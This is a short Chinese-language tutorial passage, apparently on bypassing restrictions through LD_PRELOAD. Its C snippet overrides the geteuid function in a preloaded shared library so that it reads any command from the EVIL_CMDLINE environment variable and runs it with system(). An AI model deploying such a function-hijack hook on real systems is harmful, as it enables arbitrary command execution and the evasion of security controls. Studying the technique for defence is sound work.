 EVIL_CMDLINE
执行其他命令时需要修改demo2.so里的geteuid函数
把要执行的命令赋值到环境变量EVIL_CMDLINE直接读取命令
#vim demo3.c
1. #include <stdlib.h>
2. #include <stdio.h>
3. #include <string.h>
4. int geteuid(){
5. const char* cmdline = getenv("EVIL_CMDLINE");
6. if(getenv("LD_PRELOAD") == NULL){ return 0; }
7. unsetenv("LD_PRELOAD");
8. system(cmdline);
9. }
获得系统的环境变量EVIL_CMDLINE
即想要执行的命令指令
放入system执行